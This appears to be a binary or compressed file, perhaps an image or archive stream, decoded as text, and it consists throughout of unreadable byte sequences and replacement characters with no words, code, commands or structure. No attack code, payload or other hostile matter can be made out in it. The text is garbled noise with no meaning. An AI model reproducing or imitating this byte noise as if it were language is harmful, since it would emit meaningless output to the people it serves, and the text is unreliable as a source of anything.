�s~�ׅW 8�Z�0��N���	�%�(�́-�����L�{��Q����?�g��Ei��A�Pn�Q�;��j�a_ǹ���\Ȃ�Q]��5~�_�a?������fՊ uL�=���q���8�|��q�����q��8��^z�q���mM�c<�c<�c<~��w@���������U�Ac�U��f���'��l��>|���I9l�\�<�:j�|v������Q�c<�c<��w|������O?�S.G}���c<�c<�c<>�Ǹ�c<�c<���4�1�������x����������+�������X����������+�������X����������+�������X����������x��O����9y陓|��x��q\��)��koɯ��|�1�G�1}a<�r�7�����Ag _��5���/�[�,�_v��L"=Z5�H%��%���c}3���8b��8ֿW*���`0�^�+i��X�fS\֕A�#y�IE??՚�f�.gN-��|��d��;]���H�ۓ<ϥ���H��ϩ��^Y�ԵL�J��k�*���)z͹���v7I���1>�g��].��R��wc޳��{��T|7������7�9��}���1�W��\೩�s�s�f:��J\�g8��|F�|���XI�|q�x9��տU�����d�,�����՗D�����g���WR�^��\��������>����X2\�~ט���,ֿ%|q*� 	ց��0�Ql��  �l��{�kN�~½E�[����wtN#�#��u��g��a*|��|��n�lK�^�ǯ��Rן'Z-^F�ݖ�~��l��sgG^�[��k�:��n��LM�%�������5YYߓ�'u��tUj2H.Hs℮!]�R������'���KWէ=|�H�1? ��º��d8�Q鋘�|�vXC�?��*q����i��gF�$���憬�������͟���{ǹ\dNT:pY�9��0r�0�X�K�qr��\cT����o�+���ΑHO�e������-��'�r�Q.ᔐ�<����LOM�����*���F���z���}T��j�&�zU�T��5�B�-������9����_zdy��;�\(! �g�����t��u.3�#�s��H���b۬�礧�1���qs�booY�����7�y�}�H�����Z����J�:'%S��Q`���ч�ū��B/<4(IR
�B()#����3���\T�N�D�!sSMY�h���I���u}��N����沵ז�ݶt��W���~N3(\S�����h��D��x(�\gEʲ��+ϋ���y������\_�anp�JR�bp��N�Z�� x]b��B�����w�լ5���s��<�A��
�W�g�ӡ�k�!�����1�����R�L�A9p�G�@���ɂ��&����Nun3.�����B�Poq"�Aq��f�ɔ�7V^�7(�T^#e��qET��>�X��1�#��=$�bj�R.d��������ae��T��A���MU\�<�E?=;#'ekkGf���*��k���t����(e]���d�ݗG����?�iY߭��7z��F�BEbϻ��7��Mh!���KYń�U�g�,v�b�F2�#8�AC�~���_F�{���S�+[{��hx��4õ����=Q㴪��t߾}[�~�m���S�t��
��U0CA��#�w�*G�c0�����y�Ec9�u�zا6'���=Œ����+=;����S��؜����4��}�{�"����HWO���;w�ғ���/�g_�4+|��J��~�V�jt5ebzV��*��c+��/��$W#+��8��7�rU3��q/0���R���T��]S����u����uB�kC���	ף��Ik��ǆ��v*�3��N��[�}��Q�� T��_�,k˻�կ^��%�����7SB�V.�
8�Gn@��d葄Mc� �/�����|U'�����tK�'[�8=)S�Xf����*DtMT�����W��7s��~V���U�@!bg���ņ��TDo����a�85i違69�KXٕ�	A�U̲PA6M7 �М3�kӄj_?7�N�Ja�s���掞�.�A����<1zXP������ߚN�S���S#ߋ�=|��G�"���J	��m�|�e��j��N<���^�mJA@��4�~{/�WS��vu6./,A^3<)�7�x@�rC��Y-d��4sۄ�}��s?�JikgG���>�S]�4����}]W����O�ۭxA�y���Կ��s��R��Y����}y����/�5M*Z��d=�s��x�ѣ���k�M
#�����q��׋�/|��)�ąw<�8k�+�ܼ�0�Ε�ұF<��XG��G��7a6z�.ܓ��Ｂ����U�?u_4*j��*?ف�K�0��������FDT��'��޵r9���T�qVZ[��4�oh��p3���_!�9��1�p���BL��[��y�z��`������=S�gĻ���N*>�mX3�����0���x@�V�̍������r�%1��V@P�Np�������ωب�Q��k����*�(P�d^��:c��W��V�\�� �]�:f�a3��e�{���-��󊠝}�}T��~�瞕o}�&7��"�ׅ�mz̄!�-��EApA��7(��:Q�>��ZUX@�k��H=.}��K����-�B(�RӉ���`ѕV���b�i���Y>(��#4H�o&
���F���F6Xe�{�b���l�]���x�:7���`�)� ���Rj�R���	�E��
k0H9�P���_��>/���K�ȟӮ7/���x.y.C{�Q!�%��9@�:w�
�qO8<�8��3��"�f�V��y�k�Tl����3ج�.,j
X�̄D����eh�g�p.?K���~���S��PaW����z�벣<���u*\��h����mnmɻ�U��gN�7?x�E~͝x^��8E%H���B�j�~��O'��"�M���4.�%�uh��lx���v�i:����(�D�{2�����Ӓ�o��� ���Њ�aE�M��}@�VqxVz�	�:�>`f�֫�? �o�q��(
T�{�k�̨�_��
'#�����ұ��)�l :���K��9�:se��~�����Q�P�95���
�T&t5�E湤�L��Ԡ$��:T��;�]E�[4���*D����J�+co��U����6ç�s�s�Y����^�*�zj�*��2���%�=��{8���Z����=����c$��#H�h�LFQ990P�/��\�k��.���_��=���Z{��M�U# ,mZ�}���҅Š�O�S �E0���km2�𨠜��aa��:���d��SxpЏ�c�����O����邀'�����/ҡ"�E+��q���w��Q��ވH�熛?����+-zH��*�*�v{���2�������q~w��{�El0gTxP&8w�nq�4��*^�¦r�����S4��y�5z��^��mC�n�+�L$��7�hNZF��l�����`�g��矉����
XXSI�� �.��.q�� /��&����AJD�p�{�!��ia�>�
éZkQW������Ӎ�/��~�*�}�1����d��"c�^��X�^5��5�ɇX�E���?�/��U����.'n���w)Ad���7�Z%c��en-������r��iQ��RO���S�*r��X��܌�*�Aq�qᅻ�܅���P�|0�$gA�C���
��L���\
w�����G,�I���9Rzv�'��{���̄{����y]S�N��dz�I�<����w���?>� ��� w���]_��r�2é����|�k4(u�������5΋�9�V0�ݨ�1Tv��\̸�Y�cO�X��y�K�+���L�`��b~��.�k-ᤃ����(�l�#(F�-��=}��!;�c�D^z��D�G�
�ภ� B�C�Ffڃ�2��.��0���0��8ޫ�$Z,��Ċ��G'3K �8���Me�馲��47^}����14�
��/e�:��SF�M~�|����y]�&b�=�E6�˟�CZ-����l�x��4#=-b��|��a����o���"��H	�=i�qRY�����Ǧ]���Y3(��H\���a�G�M���x�j�*ܘ�l��:`yc><́5SIJf�O
�$!|'6���E$^PX�ٕ��xa�P�
�>��R����8��2�wۢ���?Pkg�*/�9����G���|����wNw�)_w���˰��oG^���6ń��J�U>�GK�*�^�W�a�U&��-�\�ԣJr����ȅY��z�����kɲ�t )q�Y*|���L��z�T\~��4<�IS����O��b�0O�ka�2U̹'5�j��Y*]�%����S�~u���m�Qq��BU&(����Z]�X�9u�zR�Bh� ��z���>(�
S�Y�&\U�I@���>�0~Za���XelO�Vww_C0
'����/2�YC<����М���-�P�Dfzjd���W
Og�X�)�82Б\c�:cR�<�7 ~��H�ek�_�����PLXn���������ɩL4 �J!ÿ� �#�Q���A�@��yQ�c�jQ�@Q���]��2�,�X�~��z�
V�k�N~�Y�DJ���Ef�Fd�tm��2���=�{��7��2ܤ�Ttad���/	zjY�*u��c����aAa���s�5/U��y8�a���b!.>�b Px��1ᙌ	�	UZ���3G�$l�j=b 8wå)<J(���GB��W��8G��KFK�C^*�E�m)��AP|d/z��Zn�<KEx���dJ�[[���/�fm��OCK?Wk4�j��[�
wv�dbv^b,Yv���AX&It�pw#R�;�ŵ�j����˲�Q`fc�g>@��\M>�P#�.����k���/<��玢�lG�J���Џ��t�:�\�htn#�H��p)��ϓi{���0ِ�^s�2�_��ޗ����I������o��Z��" ���ln޸N���ʪ�����K��̙�2=3-��	*���zVU]�0����Ie�� O�Cn�_ã4��a�kU?1c�Z��!Wi�u_O�C��⣌Ë�$� ��C1ָZ_�FwkS�{���N�qkK 7�A�U*ؕ��%oE��G��,����1�B�LB��#���0�{6�C<*�	0�,�ۢ�9!Yd*��T�j�A8�ty�pr�W<�Z�5������P��� r*��Z��@L�6� ���/!�!~e��mh]8c��J�G�?P�so'�V�n�/f�"%�3	�����+l�`��+��YA�҆*���� ���U��k�*�{����*�[��hz�ʠ?(h��F�
]<L x�F��3%ce���35 �4,H4�l���),�n��0�D]_329�������~~W�����PA)�^/��C��>���KRF�^2�@����+q�}DqI�c��f�MEH�#\��Z=����� ���*��n�P�瞢?�F?#,[we��ؓ%%V6J���T��(�5Ba/��Q���w�W<�a��=�������F[أ�k�ką�a�׈!:T�y!�cS���9	� �y.5����a�E2����W_a��^��|�wWz�6��0� ���_�[�'&v\�Jf��=������weaaA�<���9Nb�'z�X�@�G��	���!Q���OO������L��U�������� Ǌ0��UJP�1�lI�CP\PT�/W�1%2�ͧ��H�,@ g��3\"����BL��W�b0O��i��3�ę�Q��lpA8��1�'�,B���s����\��o��A�4�ӵ�6,j��������=־Z���#��f^- =,���"B�9we�B)h����H�/x�����Jp��p6�Y5����,E�&}L��~�Ŗ2���	G�<�82��Q������汦�qf�AzU���X�>s	g�c�&�՜�cTi^&�$�JKc��Q�i'b�'u�R5;�yN(�t�#ӫ�@nL/5QH���3�-�s��t�&��	5>�#̲��L���،0|� -�7�y1a�\� �����z(.�h<#X��!��{f%�����~o��/U0#����
Taok� L��#w%~Z)FUJ&���'Gz3��gu�g���(�m�;��++�<:�4�F}� �|�'�|�|����B�x��a���q	��qq|�6��¥.����U:�:�_(_0���U1�<X�׿�uy���!c��k�^��r�XHk�%��S��|�~[�}�V�fw{���܅'�HN}:��� �9��[��5~O���(7~!e`d���?���b��̈́�D��9[�푡/��cU��3�*f��X�70=�ЌNƟ˨�q�c@���`������F�N"ˌ[VN�-�b}���@b�*�ZJ*����X�Ax�������$f�XK�*\_���IH��p��{�����q�'
���
��]������@���L�ť��eb���/�.A}E61�ݫQ�w\�,�XvŎ�Vf)�s��I!6�RXM,UO	�+��Tt�����W��ʥ���{h��}@K6�q��31%aRw��M���AV����ۓ��H���қos�&=��z8U�����x/�tӼ�����GG�XzY��7(�a����`P��!�gw�'��R��}����ៗQ�y�q�{�(��dD�>�̺#Α�W�DyBt��G�w�s��������F� f2L�I�vN�bc�������#^k��e�m�oI��쮭�w��U�������3�Z�0a�����Pº��������B�����{y[�t����7���I�6[���yXNH,�%W���"&�9�
:K�vq@������@{F&xM�ʄҪT�T��N�7�Mmr+@�7�b�(��(���<�u�x4Xϔ�Ǟ�Y,�l@�}�F�ͽ�-r�bt��@����zoD�|\���E�䶪�	�����$$�:�� �H9�M��e7f]\�DQ>8�EW��C)(�������V��=���醕7 ��Q8���U�� =Q@zE�\ %�������I�U�0E����@[��dd��[(L(2¬Pt�*=#(�l�ב����I�ά�@��f��N�����u����Q�شx^��>�Y��v���M���/��_��̬b�U��ptcz" ^�H�Y�w�5<�F�)��ʬ�����)�!�mh��#��P��B:���9%��29�(_��+�WR^���C0�]��m�_F>�U8=�豌��i�Gv���qrI�ʰc��U�g�|%[�E%�/xrXy��'.c.bǥ�>/�Q��{�V�����<��$���{�2�5S#�@��֖���~M��?P�U��������΅��G�u{{��P9,�k0c�X}җ��{r����HP��pa�Պ�܁,�"e��Z	�QP'>g��r��6.6"3)��1_U=�L��T&����~�/�ሩѪ�J
�)+��p	�jd�ۑ9��p �X�?���h�/�ĉ�e�i%���`���S�2Od�!٭2��!�.'T��aM	Nn�7����P1�gN�ļ25�ѓM�pdjq�$�z�4��Bɤr�V���*$���`P� e0W��L��jQбeHGwC���"^���zC�?�}�&���$
*�=�
K��H��QN��K�2Ki�E���:�S��0#������(ْT�!畾M��m*V�Y���0����7Ku��9wG��(��+Οj�Ya�n�a����OdV��Ҩ��oގݓ�|�GF ă1��A�2��(hϼ'�����V��q=BW�o�����J0UiK/�B7�K��?S>�C'��hT[9�F�(LV����B���w������X���*�!Cp�����:t�����N-��ؐ�@�('b�Gl\��ߍ%S��6�v�Ϫ��ܐ����K��m�����jB�֔44�T�l� 1�	먧p���2���r�"�/��a�yҪYE�}�m9�p�'/�,�1�b!?����q%(6��"���	��P���	Q������� ?��ߙ��Ei����b��7ʿ�LY�a�)����&q���ާ��v���u� A�7�4cK>�7���*E���ziY)NT>^�G�����.&�Y���+"@��,7�ѨR�Ba��]#D`���o��(<��QV��'E9��v���D�,��g6�|�ASL�]��X���
;}�%��"+>�[���I����TU6����Zn��N��!�&�-֔A�`Qd4k��]LeȊZ��x�6���*���2`rhBh�����c���"�\'6X���dyM�z�U�V��{��X�)U^ͩ��C�J�Zm��䈆G�񲑁gh�N�g=���q�P�=��}7/�����!��n��k���SqY�����#U����i<�lǸ@(-�ENRD�H�T�?��xl`�h�����<+W���8/䃮ǚ�5�����k���"M5�j�L&�;������%���'�a[9�N����}W�w�����f��X+�4�p�L��;w�̅��Fe�<@�I�(��ԇ�x1�K����;k���y�f��Y��X�m��(�,��8?p<:ƅM��v5��e�
�b]�q��� h"oY�ѨE+�=�=V1����0���s���>59�8/;{�4�;ݾA +�ye��lf�(Z�~�,qx���c���W\([��&�O�4ym����i�54PZ�$�D�\�(*J�����MH́r�84��GU�8: Y�J>��+��_V���tRI�Gd�@�j��v$J�/&h�6�MMMʳ�^Q/h�����5y��"��,NV$Ò+V�������G���[����g�j��o���ζ��kҜ����Z�{�ĺ�i�N�'�A�32���Lw yF�bn�x�^��{���u�㟇힇����/���qc\u���2�q�y�����q��2>��z�k��c�`��[�k ��&���a����^�z�(y�=���t�p�;D�����{�;�y�4b��T�3�1�'4�(qsBc�i!�J,�9���ƟH���Jd�ޚ�0�E�~?fI��zn;��!4��Q`4�KUr��O����p{��x)M+Ev�r�CP���B
L���ܔy����������������<��	��%CX�-����F����p�B�W��X�c,_��u�,2S1=,��x-���j�Z��Q5��JU5M�͝eR�<����s �E!_)��3ά�pf= ���p಼�ܐ�Fr@�r�B��u�P��R��g���*�"���&�I�q��ӽ^F%��BqZI��`�Pw/(u��"��Zc.V�W�{�"���+˷����Ͻ����\��tқ���DsF=�e� ��!s�N�8S� �r�G�A$nF)C��(�hR�=���t�ے��ge�Ĕn:��\��>*�S�#�)�Vi�|�ߝO�-Ӱt�T5n����*��
#�d3)��a���Ȉ��K�`[�c������ưb��w�O�~�����료!�)G��_;��>�W��]��1*ƴ`L���� �!D1�T����҇A�E'�<�7a���>C���-}V��-��wMj
�%Ai�N���	������di����Z�H|�Q4YTsbB&����Fy{���4������=U�{�}i�L�
y��S-]o(H0\�y����<{���EFb��P��:`D���G�sϤ�� q.W�1�i�=RqE6�|��K�YU|^Mdɕ����ŤHL�b2K�H�'�l��EJ|äm�Sg9��^����I{g�Ja��$"��	���kE_��q�=��*�7����t�E�8�=g�b��b���f��PB����e��J\�pnX�J��Y�%�xTY<�q:U������#*ӿ���B�pgA�*�[�8ɭ�-�z���F�����eqiR^��걮�R��OLTdgG?�x�$�k�ap���ڤ��2֢) ?��l���۬�8�� 4E�'y�#(�l�1)�Ɇ�v�X��o3��C+�1YY�
6-j�����(�5V��ѻ䃄}YXWq�x�!9��*��y�(
���G��R�b��'9���a�?�ޏd�zY�:y���y��a��B�;1�y5X��O��ߜ�L�����2� ��{r筷$�ؔf��lo�ˌƳ&Z3
�MKҚ��V�0�����,�'Qc��j1��x?��S�mwL��$�֝�]YXZbq[���(ˌ����4�0���l� ���<��J�^N���v�e�Η�T���J�x����n�<��bR*�ZH��'�K��eeUB��H���rp�H� NSϿ��̩0�s�[�Ä>P��tQ�@ņ	�:�A�`��%�"���f"��O���|.z��B�ń�5���̲�� QЕ���<�Y�0-{@�M������H�-�<}��Z,����|��U��= Q�PvLp�[����ЄɈ��%Ͳ����2�@��L>��O��'�dy��t{�j�����P������+���nk����4�x�"F� �#,�����;�������ONլz ��j���I����Tz����_M!�*)���;���c,DZ��;o�!�%K�5��΃�Q�+������D2�Q�����"�*�Q��=�^~T
�(�I�����ޖ�����<
�F_G8��/�p(cP��Գ_Q�(��V��dZ�Czc�_!=������=���$���t��廲v�6�\0�&'���߽~��lm��������y���d�A�����#,0�RlU�mJ�e��H0�S_+Tz3��B\*��J������e^�'�EI��)���0VhL0��j�Kd��5Z8���u�;�o9hTz�P��D`�����/��}�p�#%�g�nq(�C�c*��y$#��!�+(�Ђ"L�Mh��n�=�����
�亠��éW��I���\�j5E���k��$,��6%.wCo�'R�*�j�%��,�3�X ���Dn���9A���t�xx
sP幭�������u��3idTt���j�A;r�NT���VQN�j��ѓ�.�˯\QŶ-[;�*�2؋����]����SOʙsK���'++�jk��ehp�.��x�E�CaY/�_��h}����B)-���ЯXĸZ�hu��o���6=R[#	�����ͻV�3B�U�.1D {�1��G	
v+y/�﫜6q\�-s��$�0=�~��a�C���)�+�à���A��C�F����-~���s6yo�?;z���#��Bl��=_c�	�6�/�QA,��P{U���`�Uj���k�`�b׊�5�!�L"o������ܳ^��J�ŽY�uM������L-����Ҝ����ܒ��=9���Vm}us����bY�&�U&��2�Z�Ձ�����[Ew9[�j3f�����EP�(bWjT��	��C3*�����~I��c��QD�"@�|F8�^S��C��{��JD�snr(/P
V��I��G_Ҋ�h*g�&��QcWl��x���_lꬔ���=�n,�
����`U'�W@�
e��t��ǘG�F0�~��R�5��ӄ�K5��c�x0,�x��*BïaW.i�
�Y5g�%�*�X	g�ʗK��.�%�Ŵ�x�����P0"	~�/,UY�r�,��J��=hT�o�B��/���v�e{gM������*R�R�5�s{O,?�S'[�t�B=�<�;yv�F��P��lリh���)�����i�Z�ky�@��6dQcO������G����˦
���@u�sn��'j��h$&U������!���=~T/�8G�u��S6�Ǿ0�^�Ż�K;�p��v����A>?�z����P4��#�(��u�2Q���2�!+9$2d�V��h�:-c�g�+X�	J�����Q�[�b��c.� ݽ�l=Xa.�iG�»��Ҝ�W�4���S2�k� ��������ۺw��L��)d����u�Hb߶�b���B�%
�����E��^P(��������-�Ly9�����\��
���mw�bD��U�u�R���%*��-�$č�]�r�ݏFqY%ˤ6����TB�A?���p�����TC��X��
uPvV9A,$��bр�	Ȉ� x:�M4�ea��%���~]Ո�zMY)Bs2�����Q��!��q_]C|�}G\ױ�~?���B�-5�`]���vĆc�����#:0?��R���as3���b�K
K�h�)$�#�c�l�85S�/��O�N���=�.��i�X��Օ����lq�4�5��ޕ��T��c8^x���e�k�9�P����:�
���3�u2������ee�.��������*cP!?�XT��}�q�L.̫R��"s�"F�h}\�5��:��p�e�~�=�QwvΠT���G���
)�����痹�������ˣ����y�29�\��Q�d�a1����H(��qV���m�酖=�\B�=s�C���Y\5F7�ZU&|�$��d�_�P�Z�ͦ]r����o�&�|ꓲt�$=<$����8�(�S��@�֖���~[f��8�&��C���B�a`<��q+䬡�M<L��
1�w�����+�A\�Bn)��W<�0��ᐱyd��t��~���\�n�=�(Ϫl��������W|o�`� �<�0���qy(�J&����`�v�%
n�p�GVt׻��b���+��v�`-���kf�9)�C�,!l�K貏j�¤nƽ�}�[;1��A����3y�B]�y�X &��¾F^�x7V_L7ν�d.{PdinmN��*�&�e�"o$����m����0�Gz��[<�I,X�2I��W_���<ZF�������`�)ssK�w���{��.�9��ٔ�w6	樞Y@�,�<�U
�S��%ڵ��GQ�K4Aa�,��汏1D,b����ڑxg �SSr��Y9}��NMJ���z`;;;�OO�ȕ��߿q�US��;������V�^y,����O���U}��:J1?���Â�G�x�8�8�������r5��C8�<�������s?��	q-x(���/�,<���C�O��(��"r����`��ìB�Ya��<��X���P�0������s[���[5X�zM7�xKv7�dZ1ƹ�9	�O�Ѧ�hW��$�s������U$aG=�^��=����SDČkׯ���"
/��j(��W�apO�t/t⮱l}U�a�IAE5��ҍ����'i�4�y�������u��k~� bL�'ڲt����<P5�a4@k�=��<CR�{%�D|��4�е"��<T���1�<��Yv�^�l�R5�|0l�m���`��p2Y@2��-W�A�lZ��Mt�Y1,�7��V�%1��R��5�V�7pB�caɴ�U�e���ń ���&>�,"֝g���P�Ȫ�{�g#�f�u�z���~*�|bV�ݘŚ*a��?Ǳcp!?Ε��
�o�l���[p��D�̬·���u��#��O�O��27�P���� � �
�gg�W?��j^�s]������,?��#[7UK��G������^�7�u����yY�i1q��-G�ϮbT}@��	����W^z^��p���ـ1+n�;�����<}Z._�,�,ˍ[�ei�B2sd)��~�AE�Ÿ^M`�9������Q0]��!/�Qv̺O��|��}�(/�QĒG}������Q�vGw���q��Y�HS=�ֶ�	m|���\���"�sI�����6,�5`ʋ:,�m�E�3>��n�a���$�=k1���{��F����	��,�̉E��N3��������f�
�"��5Z�\��n[Q�5�{oU^��+��3�*<�(��+mU�X�U�!��P���qކ�	� /y1�u�&��2_�;.
I�f'��+�ŸPR*���Q�uDC��~S�P8��}#�@�U�Vx[���
-S��Oi�M���4�eQd%��8>�c��_�����H �����8<�:r�BD��%[[��n���3�X-�*�Mi)\�*�5zFn a��9BE��Q�Q�+%�ļ�tS��|�;�ƈyj�:6!�Rj��W�C����p%r�ȱy9!�>c/�DU-`~���0�6'�����(~���C3ɦ�.��wO��o�|�&CW^v�ȰȮ�Ce}@ ����ݚ~�T*��0Qb�+��l�^���6���i�XV����@��g��l�x_��o~}}�� +jݞSOqyeY�ܽG��pb���X.����Aa.��\��8���X�C�&`D���Q�T8��E�yh�0��)�� �����7��C�݇���B���P�g���v�]������½^k0��F)
�;���g�4�8�a�H��
M�o|?a�Q�a1����׳�ł��������X9�c`��?��l�,���z���@��U@P\�Ν�S�>9W*�fPX���u��۝.�c�Z�����=������K'�tM׬�sVו���z;]EK���zŹ�5�NՃ�yE����B˔N�/�v�,� �徰t�[c+�,���R�Fl6K�SF�
} CG�̩$���=�z�#F�!qϼ:O��-Jh`ʇ(��x%��슇��uت�^�0�HN!Hߣ�Ŵ0��V�؉|�mUz�b��N�U6��VכhX���rC��M��բ4���mdJK<L��w��P�0*��aD��,.f'.yRl�yH�<2�#d���*����\d�&���KϪ�Wc�pH�^�Qi�d���n؍���U�|�t'�cH>���˪�H4����`n5�WNΘI���/Y�Pd�8b�^������u��_yQ>���r��5`�25�JmZ-�=�����_��	&�wu�]P����;�-^���r�ˤZ�uT�k�2���ϳ[9L��	?埏�s)���&��)�s2��jr����=��=���8zH�ZY7�'REqq�h��<�A���( �=՜�)5(���գB��D��#Ъs�˲�y�����9�UT�֤Ŏ6@9��E&�Q�9��>�� TX�Jo��j�Ͻ��a�������t�:&��9��?1���N��א��QI�م8�ݑ����o�k��#iL�K21I��V!0n>�*h���GmZ������<���j�Y*J���X���陂��j]Б���ܜ�<#���
۔E�XG6uU����}�V��1�����P�x��e[cli�o�*�9�7� A�捫6'b1�P`<J�ō�.B(:����UK,5&f�B��&�K>���x��OƾqE����X�QVxV��N���%n�2��Y	�*,~�f����������mV'�ʡZB%�.��ME)Z ��V�ՒQ���)�Ib}>���"1��E�.LV��Z��7+�xD�1U0�65l�̚?rIz��2:/�H�Ю�C����q���y�����+Z8�e��q$,vUi�(��<�^V��c;����ן��~C�zTIՃ�|0 ����s��W�*�-�W^d�+��u@q��>7��5]���zR*�Rx#v@V�(�W?���ħ_Vo�/��j��1Z:�P^U�[�����bn��orrBΫ�{K=��NOn�[�'�
�L4X1CV�^'����T��O�A�2��/7I�*�����Oq�� ����q4�rP���LQ�߫���2\/2�^�)��
����3<��>�JR@(��=�gW2ˋ����:'sy�ֻ��1��2�s���ǭX6]�U>��X�S�t�	���
�5��5�	`��l�r+*~_�sO^��רa��dkF�wsڗ���2�qӸ��6�J�Q�N�(+�1���uY�K��WT�dt�ْ��[e��b�B��Y�C4�5�m�ߑʣ�7;7�k��J�@��!m�w�
�&��t���@R�ܰ���5���8��u��Yg8�Y�+��Qӹ%-�{h�Ä����U��uV5�Ȝ�u�ζ*i�T���iĖ*0&H�C�z�q��12��"� �p-��MDj�ݱ�<��EE�Y��K�c��{)�N{�<N��Sl 	��'`%$������ps�TL������\�B5�ԡ��8�A}�x�n�K
�{�.Կ+���{���ݑ�0��6�5�,+��o�[����˵��#��QVp&4�����CZ�xb����*̫��/��x;���WB߯����j;�K�`<��Vi��/��U��v�n����PܔSK�U;ɥ�S����@��ZkL(tW��x;�0�H�M�d՛���9��[�ݭm�T��@5�ξl#�`�<X�)���?��@<D7N�vd_��F5B�bk�e�@�@�L�L|�ʲ�#�E�븅���%y!���g<�0'�)\?�reY>';2���-�$�M#y4dY�Օ���g�Ry��B��d���f̢�m����e���B"�B�m���N����Y1�\�^d�����Նt�;i��"$���QCvW�B�{�.b56&5���ޑBU�Y����i��UöM�o@E�=`�)��799��$+lT4�P��פ69U�m�&�>5'��^_�����7ߒ͝=�&�����u�x7�%���Sr�#*���
|T�p>}�&rSQD�b�
�A9 )B>�B��AD4�5�����X�u���d�}���ʥuՀk������lFsW(~sqrF/U�x��_��I5{�u�v�J
_�2�$։ b��»��z�|l�G��d��:�xR�F�d{RqUm��|?���)]�+	�hĞ��n�[;�Qe��E�1��TR�EfQ�/cO��yS�4�E�U3(d"aŤ  ��vl�]b����0FM&\�/n�S,��XW��Ezy�0Ld�{;2�a�����\B��1B6�g���A�5H[�F�	C�f�+&�3K�#�8)�eU�LQ�W��2�T�K�
*�����<�at�y��0�vg��P��vrŞmԫT^�A�1����HrAw�|Off/�,�Aз�Q�Ȅ*��D�k�,Lap�ʙ�W���sF�3R4`�d��m�Qe�cT�$sӧH���&��w!ؓ�����l�B�7�F+�<� ɠV�ebbtM���/»R^CO����/���$�����ϡ0@yn���53�z��w�C^V�ywЕk
�x���+S'�z :�5���u��؏���R�3��˝�-�U��N�*�u�u��O�w»��I��ʂB��L,ȳ3gd�o��
T����K�sO�U>쪧��j:X7,���S�sa�"f_e���jM�8U7��*3'j
���+Ͻ(��^����w���RI�V`<�a�Ȋ�3����ً�i�D�a
�i��œ"��S��������ތ�l"��-�V���#˱j������}��|)�~�M�����5�4�!a<�+D�����}!�֗ݽ]�+��x`s�a=�bkT	#�H��ފ>�����^�`��x�����;ra�2�R۠�G*.fu;���U�I�O�-g�CX�CXL�Z_
0(����%�Q�U�i����Z�*� 5v�I�Ly�P�¾��"�*��>��y�9#��Q��˘w��ɱuYmEx~=.���N<`�����Y�+�[RZE]����v�!�?*�.��쯦|� ��\��4���|�q4��X���$�u{biR^x�i�<1+F�@�=��j�E���%���lOr	��4b˦�"�1)��
�{�{���Ào��M�c�u�ԛU�vB@��j�~oWa�	9.�K5�P��L�'��k���HC�]�'H��h`~�TDA]V���X.��WS�����v;j���{U>c�cD*��Z�r�g��B��
���c��7�"r�؃a<ړ��H/<cO�A�pb�ex0���H�� �(!��,ZG�8��L��2_�q����Ή�]}m����5N�kj��u�`}E���啋Oʒ>�%��aգ���do����rJ�<+z�i��7�3g��n3�������T8��dC�WuMz�Y���'�2) �ʐ��x����z�j�Dj���g���*���5�*2Q��,n(ܡ檭5jT�È���������|�o�."��5
a��XW�maIv�Y�ܒ��e�⦭�`�rF��@:�7������֦ll��#���B�)@��01�#������=���T\8Ê�mE*�znxw�Mb�W����TOj{w[�4�E��s�j�צ'eg{S�6���dBVQG����FO�*1�8�OaL�jI�t�c�A�ǵ�����-�D�zr�����	6
��bgp�`e���,u�9F���K�3ȏe�stԴ8V�?3�5��:���XG078��,�Lw��du��g�E\�0&o]���蓎](Mb��cFcY���Al삞��҇͜�eQ|��`�C��A���+�DB��a3�u�;I��:Aw�=�OO�5�tt^���cUT>b5�0c�cF�C��z/d�5�ù�!U#z�M�qN�=��gR�V[��<��Vr��{��#�Kŕw�b��a�徠_�]��Z|���}�v��iJ8��L�h���N����:�z�k��~��*b��H�c�Hl��/�|+����uUe �����:�u󂓀_b
(��ŰG#�RxΥC�L�(���d]?��J?s�>��~x�����*1�i�=�j�]W��~-�����qW��ٚ���V.:����T����k[�Ӄj.w7�<uE�����\��tZ�Kg�]C]Ux雷����
�ɬ`��zM.-�˩Fݼ��j�Վ5
oijzVڛ�jG�'TYB��|�UB|6kl��i�SL"7k�!`3k�D:��x��O��s�e��-z%�z'+++�^�f�r2ٔ��.t�B9�&j�f�ɋL)x>�ݾs���3��Z�rG�y��+",n�5+4� �f���t�;,��D����1��P��-��j���6��V�bq�k�X��&*҅q��؈�p8c��$x�x�^���rXsz�|�6E/U<GB�q�a��3Cqe�XL��b����A�[�SLQ�PVN�ha�W�/��#J��%E��B���<iEpm×7h�.q�dhц�{9W�XBÂ����a����6Wl��WŪ��(�R0��X�a���E\�TiB��zT���]|-����щ�����̯�g`��Zu���h�?���FWw,�h�e��M񣭎�ի�犏�����`ڊ��[���'����y�y��w������UETW`X7\�=�r�M2UpȯM�׏}u'�|mJ��� ]Sj�^<!���roe�6S��Z�m�q��b�/�-�����q%F٫N��Lx2�}�1`e�")�"���C�.���eV���J�A���t�6�C�N
#��I�X)a*�;�r�F�-ъ_'~�s%���1�z䛶Z��ߓ��I��/�����|﮼���r����O�qVi�����K��>�í9��U9=9��Y�;We��_���?+�������]٘�#��)�F��T�VQ�+��՟�=�ʔ*�Ao_�B\����Ģ�����J1 ܬ���?X?h23�T����u&0�T��O�:%���/{�}��&���IouSfegeKv����3O�X�����]L��Q��u�n�����U�o�eff�uQ�̅��O��!{�2D���=��=��w��� %"AߖԊn�ٺ�!X1	B@��+��`Y�w6�^�dgkK��]>c��(���E�SeX��`C_���ȼ�^l	�`��s�	�2 �:bT�2�0�1��mbo�bB#_,e��''b�u�r���<+�/��}��4������`&���h��"�N�������t�l����� �B9$$v��a��L�a���#X���u�h\��PVl#���8�3YP�طYg,��s��8[���8`��sRc3vM�������D,���g^(��Ȣ��m4��R�Rau���F�k<*E�b��AWZ�z}���`���kߔ_����/|�3�O� �n^����;r���(��U���Gjf���� A^Ge��:�MY�&�b�L��H�3VNC�٥�Ey�yX�W�������r4��g����̨D�=��Oŗ��a��������,�8�ޢ/cEZ��^0B�Wtݫ𳁵'����?*���59��]DJ��c��o��Wm��q�8�of�Y ��YP�zI᪵La�瞓�j ����pS�ߐ�h6w�eC��H=��+RW����I6�ߕ�gO��w�U�}���ߑ/~����^�e��.�h��zJ��|Wc4��*��O��c�1��D��>�� �H�;c`�Z���>^݆n֖t�ˢ⸡AW��������;-�,��G������697'�ݾ,��˅�.�#�K��JR����;���'O~�e�g&�HzY�ŭ�����/��6��ʺƆ�2��	t+J#�'��nLL�#_���o�rqbb�Fy��;�҅��:��H^��m`���Ms�
